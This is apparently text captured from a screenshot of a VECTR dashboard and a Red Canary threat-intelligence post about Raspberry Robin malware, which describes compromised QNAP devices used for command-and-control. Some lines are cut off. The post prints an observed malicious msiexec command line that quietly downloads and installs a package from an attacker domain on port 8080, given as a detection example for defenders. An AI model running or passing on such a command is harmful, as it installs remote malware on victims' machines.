 VECTR Dashboard
Raspberry Robin gets the w
atomic-red-team/T1059.00
atomic-red-team/T1218.00
atomic-red-team/T1218.00
atomic-red-team/T1218.00
redcanary.com/blog/raspberry-robin/
The domains in our detections hosted QNAP NAS device login pages around the time of the
Raspberry Robin activity. We hypothesize Raspberry Robin may use compromised QNAP devices
C2 infrastructure. The use of (ostensibly) compromised QNAP devices for C2 infrastructure is not
unique to this activity cluster, but we observed operators using these across several Raspberry
Robin-associated detections.
Inclusion of port 8080, a non-standard HTTP web service port, in the URL
Inclusion of a string of random alphanumeric characters as the URL subdirectory, frequently
followed by the victim’s hostname and username
Here is a modified example of a full malicious Raspberry Robin msiexec.exe command line matching all of
the above criteria. The random string has been modified, and the victim’s host name replaced with
HOSTNAME, though the domain name remains the original one observed.
Process spawned by cmd.exe
C:\Windows\System32\msiexec.exe e5da170027542e25ede42fc54c929077
Command Line: MSiexEc /q-I "htTP://MwGQ.nEt:8080/l5cnhZV6KA/HOSTNAME"
in
Type here to search
3:15 PM
5/20/2023